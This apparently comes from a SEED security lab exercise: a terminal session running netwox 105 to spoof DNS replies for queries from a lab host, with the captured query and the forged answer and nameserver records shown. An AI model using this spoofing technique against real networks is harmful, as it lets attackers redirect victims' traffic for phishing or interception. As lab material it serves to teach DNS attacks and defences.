 [09/16/20]seed@VM:~$ sudo netwox 105 -h "www.example.com" -H "50.50.50.50" -a "n
s.example.com" -A "1.2.3.5" -f "src host 192.168.126.138" -T 10
DNS_question____________________________________________________.
| id=28446  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=0         |
| www.example.com. A                                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=28446  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.com. A                                            |
| www.example.com. A 10 50.50.50.50                             |
| ns.example.com. NS 10 ns.example.com.                         |
| ns.example.com. A 10 1.2.3.5                                  |
|_______________________________________________________________|